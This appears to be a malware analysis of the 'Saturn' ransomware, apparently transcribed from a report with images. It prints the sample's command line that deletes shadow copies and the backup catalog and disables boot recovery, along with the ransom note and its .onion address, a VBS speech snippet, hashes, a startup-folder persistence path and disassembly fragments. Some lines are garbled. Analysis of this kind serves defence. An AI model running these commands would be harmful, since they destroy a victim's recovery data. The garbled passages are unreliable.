

"C:\Windows\System32\cmd.exe" /C vssadmin.exe delete shadows /all /quiet & wmic.exe shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet

vssadmin.exe delete shadows / all / quiet



#### FILES ENCRYPTED AND EXTENSION CHANGED TO \*. SATURN





#### **RANSOM PAGE**

### **SATURN**

Your documents, photos, databases, and other important files have been encrypted!

To Decrypt your files follow these instructions:

1. Download and Install Tor Browser from https://www.torproject.org/

2. Run the browser

3. In the Tor Browser, open website:

http://su34pwhpcafeiztt.onion

4. Follow the instructions at this website

LAST BUT NOT LEAST, FOR A HAPPY ENDING, SOUND EFFECTS WERE ADDED VIA VBS SAVE THE FOLLOWING SCRIPT AS .VBS AND RUN IT  $\overline{\circ}$ 

 $\mathcal{L}$ 

Set C = CreateObject("SAPI.SpVoice") C. Speak "Attention! Attention!" For  $i = 1$  to 4 C. Speak "Your documents, photos, databases and other important files have been encrypted!  $\mathbf{H}$ 

**Next** 

### **BINARY INFO**



*32 BIT Binary, Compiled on Feb 14*

### **HASHES**

*9E87F069DE22CEAC029A4AC56E6305D2DF54227E6B0F0B3ECAD52A01FBADE021 AD787AEE4FA7A2BEAB8269AC61572021CDC9E044639B1BEE49D94700D09212F5*

## **LINK FILE (475 Bytes shortcut)**

\Users\foo\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\5zy4hsui.lnk

## **CODE**



**CreateProcessW** ( "C:\Windows\System32\cmd.exe", ""C:\Windows\System32\cmd.exe" /C vssadmin.exe delete shadows /all /quiet & wmic.exe shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet", NULL, NULL, FALSE, CREATE\_DEFAULT\_ERROR\_MODE | CREATE\_NEW\_CONSOLE | CREATE\_SUSPENDED | CREATE\_UNICODE\_ENVIRONMENT | EXTENDED\_STARTUPINFO\_PRESENT, NULL, "C:\Users\foo\Desktop", .., .. );



"-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAm/W2C6rMwtDNG/RsSKr3D40viH3FZT8IP79h7GYRM db ACC5QhJ1CRkACFE+i2wVP7VnykyD+nW0WR9+30Y8NLUqDolutAUtBGYbYdU0DPZ8Mzc1+CM1WMRTv8n18MexxOsfRU3pcC94vho/OCqNbqf6EV7GQwBC5aYzKvs mWLoXw+PEzycreMFcQVYvc..", 0;

"xxqxCkxsuWcWRfr0M04AsGtKb35Iitp1JD0kT70ys8TvyHVx580P/0TClC2DtivuYbjeqU2F6CmmRD1J0bsC+Lc2U2hjj2 00441f60 db UFsefPhvw+toXWrnPzafJ2jkFDFK4v7ToVDaU5KEhqGTDz/H+qv51SglgcVcvQIDAQAB-----END PUBLIC KEY-----", 0 push 0x441e60

dword [imp\_CryptStringToBinaryA] call

The Tomo and set of the set of the set of the 1 -w 3000 > Nul & Del \"%s\"", 0;  $db^-$ 0x442530 push

#### **StartAddress** 2004479b0

db "<html>\r\n<title>S A T U R N</title>\r\n<center>\r\n <body>\r\n <h1>S A T U R N</h1>\r\n <h4>Your documents, photos, databases, and other important files have been encrypted!</h4>\r\n <br /> To Decrypt your files follow these instructions:\r\n <br />\r\n <div>\r\n <h4>1. D…", 0 ; DATA XREF=sub\_4082e0+3074

db "ownload and Install Tor Browser from <a href=https://www.torproject.org/>https://www.torproject.org/</a></h4>\r\n <br />>></h4>\r\n <h4>2. Run the browser</h4>\r\n <br / >\r\n <h4>3. In the Tor Browser, open website:</h3>\r\n <div style=\"background-color: #d9d9d9; margin-…", 0

 db "left: 20px; margin-right: 20px; padding-bottom: 8px; padding-left: 8px; padding-right: 8px; padding-top: 8px;\">\r\n</a><b>http://su34pwhpcafeiztt.onion</b><br/ >\r\n</div> \r\n <h4>4. Follow the instructions at this website</h4>\r\n </div>\r\n </body>\r\n</center>\r\n</h…", 0

db "tml>\r\n<style>\r\n html {\r\n background-color: white;\r\n font-family: Helvetica, sans-serif;\r\n }\r\n }\r\n div {\r\n background-color: #f2f2f2;\r\n width: 80: \r\n padding: 25px;\r\n margin: 25px;\r\n overflow:hidden;\r\n }\r\n</style>\r\n", 0

# **IP INFO**

